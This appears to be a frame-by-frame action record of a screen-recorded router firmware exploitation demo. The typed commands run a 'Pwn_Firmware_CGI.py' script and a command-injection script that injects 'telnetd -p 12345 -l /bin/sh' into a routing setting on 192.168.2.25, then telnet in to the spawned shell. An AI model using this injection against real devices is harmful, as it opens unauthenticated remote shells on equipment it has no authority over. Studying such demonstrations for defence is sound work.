
mouse_move(876, 568)

Resume the paused DEMO 1 video in VLC
click(9, 559)

Let the demo play while the terminal runs ls and Pwn_Firmware_CGI.py on AL3-R024-64MB
text(ls)

text(python ../)

text(Pwn_Firmware_CGI.py AL3-R024-64MB)

Watch the demo clear the terminal, list files and try telnet to 192.168.2.2
text(clear)

text(ls)

text(telnet)

text(192.168.2.25 12345)

Watch Command Injection_set_add_routing.py inject 'telnetd -p 12345 -l /bin/sh' on 192.168.2.25
text(python Command\ Injection_set_)

text(add_routing.py -h)

text(192.168.2)

text(5 ')

text(telnetd)

text(-p)

text(12345 -l)

text(/bin/sh')

Watch the demo telnet to 192.168.2.25 port 12345, run id and exit
text(telnet 192.168.2.25 12345)
